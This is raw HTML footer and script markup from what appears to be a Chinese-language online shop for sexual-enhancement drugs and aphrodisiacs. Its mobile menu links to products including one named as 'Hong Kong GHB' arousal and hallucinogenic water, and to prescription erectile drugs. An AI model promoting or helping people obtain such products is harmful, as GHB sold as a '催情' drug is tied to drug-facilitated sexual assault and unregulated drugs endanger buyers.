<a href="https://jpgww.com/product-tag/%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-117 tag-link-position-43" style="font-size: 12.421052631579pt;" aria-label="陽萎剋星 (5 products)">陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-419 tag-link-position-44" style="font-size: 9.7684210526316pt;" aria-label="香港春藥 (3 products)">香港春藥</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-425 tag-link-position-45" style="font-size: 9.7684210526316pt;" aria-label="香港春藥媚藥 (3 products)">香港春藥媚藥</a></div></div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-two-columns">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售															</div>
<div class="col-right set-cont-mb-s reset-last-child">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/payments.png" alt="payments">
<div id='xznkfxt'></div>								</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a>
</li>
<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a>
</li>
</ul>
<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jpgww.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u7f8e\u570b\u539f\u88dd\u6b63\u54c1\u9032\u53e3&amp;rdquo;","@id":"https:\/\/jpgww.com\/product-tag\/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3\/"}}]}</script>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fczm9ke/8hyln.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u7f8e\u570b\u539f\u88dd\u6b63\u54c1\u9032\u53e3 &#8211; \u6027\u85e5\u672c\u92ea|\u7537\u7528\u58ef\u967d\u85e5|\u9670\u8396\u589e\u5927\u589e\u7c97|\u5973\u7528\u6625\u85e5\u5a9a\u85e5|\u6301\u4e45\u6db2|\u539f\u88dd\u6b63\u54c1\u8ca9\u552e","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-add-to-cart-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/cs